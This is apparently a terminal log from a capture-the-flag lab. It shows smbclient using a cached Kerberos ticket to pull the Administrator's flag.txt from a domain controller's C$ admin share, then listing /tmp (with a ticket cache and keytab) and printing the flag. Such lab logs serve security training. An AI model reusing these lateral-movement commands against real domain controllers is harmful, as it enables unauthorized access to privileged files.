 smbclient -k //dc1.corp.hax/C\$/ -c "get Users\\Administrator\\flag.txt /tmp/flag.txt"
OS=[Windows Server 2016 Datacenter 14393] Server=[Windows Server 2016 Datacenter 6.3]
getting file \Users\Administrator\flag.txt of size 31 as /tmp/flag.txt (30.3 KiloBytes/sec) (average 30.3 KiloBytes/sec)
ls
bin
games
include
lib
local
sbin
share
src
cd /tmp
ls
0
flag.txt
krb5cc_0
systemd-private-9931a884c783465387d914512d6de129-systemd-timesyncd.service-4alnei
test.keytab
cat flag.txt
GRIMM-DOMAIN-ADMIN-BEST-ADMIN